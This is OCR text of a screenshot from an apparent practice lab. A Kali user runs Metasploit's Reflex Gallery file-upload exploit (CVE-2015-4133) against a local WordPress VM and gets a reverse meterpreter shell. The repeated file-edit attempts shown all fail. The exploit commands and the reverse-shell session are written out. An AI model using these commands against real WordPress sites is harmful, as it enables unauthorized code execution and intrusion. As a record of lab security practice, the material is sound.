 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
22:12
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Payload information:
Description:
This module exploits an arbitrary PHP code upload in the WordPress
Reflex Gallery version 3.1.3. The vulnerability allows for arbitrary
file upload and remote code execution.
References:
https://nvd.nist.gov/vuln/detail/CVE-2015-4133
https://www.exploit-db.com/exploits/36374
OSVDB (88853)
https://wpscan.com/vulnerability/7867
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set RHOST wpdistillery.vm
RHOST => wpdistillery.vm
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set LHOST 192.168.33.100
LHOST => 192.168.33.100
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > exploit
[*] Started reverse TCP handler on 192.168.33.100:4444
[+] Our payload is at: PUJbcqhvF.php. Calling payload...
[-] core_channel_open: Operation failed: 1
meterpreter > edit <file>?
[-] core_channel_open: Operation failed: 1
meterpreter > edit <file>
[-] core_channel_open: Operation failed: 1
meterpreter > edit <file>
[-] core_channel_open: Operation failed: 1
meterpreter > edit <file>localhost:8000
[-] core_channel_open: Operation failed: 1
meterpreter > edit <file>
[-] core_channel_open: Operation failed: 1
meterpreter > edit <file>
[-] core_channel_open: Operation failed: 1
meterpreter > edit <file>
[-] core_channel_open: Operation failed: 1
meterpreter > edit <file>
[-] core_channel_open: Operation failed: 1
meterpreter > ls
Listing: /var/www/public/wp-content/uploads/2022/10
===================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1115 fil 2022-10-28 19:53:43 -0500 PUJbcqhvF.php
meterpreter > edit
Edit a file on remote machine.
Usage: edit file
meterpreter > edit <file>
[-] core_channel_open: Operation failed: 1
Pages ‹ Example Title — WordPress — Mozilla Firefox
Pages ‹ Example Title — Wor × ReFlex Gallery » WordPre × New Tab × +
wpdistillery.vm/wp-admin/edit.php?post_type=page 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WordPress 6.0.3 is available! Please update now.
Pages Add New
All (2) | Published (2)
Title
Example Front Page - Front Page 0
Sample Page 0
Title
Bulk Actions Apply 2 items
Search Pages
Right Ctrl